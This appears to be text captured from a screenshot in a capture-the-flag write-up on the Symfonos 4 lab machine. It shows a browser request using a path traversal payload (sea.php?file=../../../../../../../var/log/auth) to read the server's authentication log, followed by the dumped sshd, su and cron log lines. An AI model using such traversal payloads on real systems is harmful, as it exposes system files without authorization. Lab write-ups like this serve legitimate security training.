 192.168.179.138/sea.php?file=../../../../../../../var/log/auth
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB OSCP
Select a God
Aug 18 02:55:38 symfonos4 sshd[381]: Received signal 15; terminating. Aug 18 02:55:38 symfonos4 sshd[9920]: Server listening on 0.0.0.0 port 22. Aug 18 02:55:38
symfonos4 sshd[9920]: Server listening on :: port 22. Aug 18 02:55:39 symfonos4 su: pam_unix(su-l:session): session closed for user root Aug 18 02:55:40 symfonos4
sshd[9877]: Received disconnect from 192.168.1.147 port 46046:11: disconnected by user Aug 18 02:55:40 symfonos4 sshd[9877]: Disconnected from user poseidon
192.168.1.147 port 46046 Aug 18 02:55:40 symfonos4 sshd[9864]: pam_unix(sshd:session): session closed for user poseidon Aug 18 02:55:40 symfonos4 systemd-
logind[338]: Session 24 logged out. Waiting for processes to exit. Aug 18 02:55:40 symfonos4 systemd-logind[338]: Removed session 24. Aug 18 02:55:45 symfonos4
sshd[9922]: Accepted password for root from 192.168.1.147 port 46248 ssh2 Aug 18 02:55:45 symfonos4 sshd[9922]: pam_unix(sshd:session): session opened for user
root by (uid=0) Aug 18 02:55:45 symfonos4 systemd-logind[338]: New session 26 of user root. Aug 18 02:55:45 symfonos4 systemd: pam_unix(systemd-user:session):
session opened for user root by (uid=0) Aug 18 02:55:50 symfonos4 systemd: pam_unix(systemd-user:session): session closed for user poseidon Aug 18 03:09:01
symfonos4 CRON[9946]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18 03:09:01 symfonos4 CRON[9946]: pam_unix(cron:session): session
closed for user root Aug 18 03:17:01 symfonos4 CRON[9998]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18 03:17:01 symfonos4 CRON[9998]:
pam_unix(cron:session): session closed for user root Aug 18 03:39:01 symfonos4 CRON[10005]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18